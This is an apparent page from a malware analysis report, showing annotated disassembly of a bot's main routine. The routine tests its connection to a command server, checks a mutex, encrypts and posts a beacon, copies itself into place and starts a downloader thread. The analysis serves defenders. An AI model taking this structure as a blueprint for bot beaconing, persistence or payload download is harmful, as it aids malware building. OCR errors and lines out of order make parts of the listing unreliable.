00404067 00404067 test_connection: ; char 00404067 push 0 00404069 push 0 ; char 0040406B lea eax, [ebp+var_4] 0040406E push eax ; int 0040406F push 0 ; lpOptional 00404071 mov eax, msn_addr 00404076 push eax ; lpMultiByteStr 00404077 call http_communicate 0040407C test eax, eax 0040407E jz short conn_failed
00404080 cmp [ebp+var_4], 10 00404084 jnb short loc_404099
00404099 00404099 loc_404099: ; lpAddress 00404099 push eax 0040409A call mem_free 0040409F push 40735777h ; int 004040A4 push ebx ; LPSTR 004040A5 call get_id 004040AA push offset bot_id 004040AF push ebx 004040B0 push offset aSS_0 ; "%s%s" 004040B5 lea eax, [ebx+0BAEh]
00404086 00404086 conn_failed: ; lpAddress 00404086 push eax 00404087 call mem_free 0040408C push 6000 ; dwMilliseconds 00404091 call Sleep 00404097 jmp short test_connection
Once it found the connection working, next it verifies whether or not the application is already running (using the mutex with a name unique for the particular machine).
00404ODB jnz short not_exist
004040DD push 0 004040DF push 13 004040E1 push 10001 004040E6 xor eax, eax 004040E8 mov al, [ebx+351h] 004040EE push eax 004040EF xor eax, eax 004040F1 mov al, [ebx+350h] 004040F7 push eax 004040F8 mov eax, [ebx+244h] 004040FE push eax 004040FF mov eax, [ebx+240h] 00404105 push eax 00404106 lea eax, [ebx+29h] 00404109 push eax 0040410A push ebx 0040410B push 2015 00404110 mov eax, format1 00404115 push eax 00404116 push offset dword_406C5C 0040411B call wsprintfA 00404121 add esp, 30h 00404124 mov [ebp+var_8], eax 00404127 push 1 00404129 push 1 0040412B lea eax, [ebp+var_8] 0040412E push eax 0040412F push offset dword_406C5C 00404134 mov eax, off_4050C4 00404139 call crypt1 0040413E push eax 0040413F call http_post 00404144 push 0 00404146 call ExitProcess
0040414C 0040414C not_exist: 0040414C mov eax, [ebp+arg_0] 0040414F push eax 00404150 call install_copy 00404155 mov attempt_counter, 1 0040415C push offset dword_406004 00404161 push 0 00404163 push 0 00404165 push offset run_downloader 0040416A push 0 0040416C push 0 0040416E call CreateThread 00404174 mov ebx, eax 00404176 push 0FFFFFFFFh 00404178 push 0FFFFFFFFh 0040417A push ebx 0040417B call WaitForSingleObjectEx 00404181 push ebx 00404182 call CloseHandle 00404188 pop ebx 00404189 pop ecx 0040418A pop ecx 0040418B pop ebp 0040418C retn 8 0040418C main_stage endp 0040418C
13/16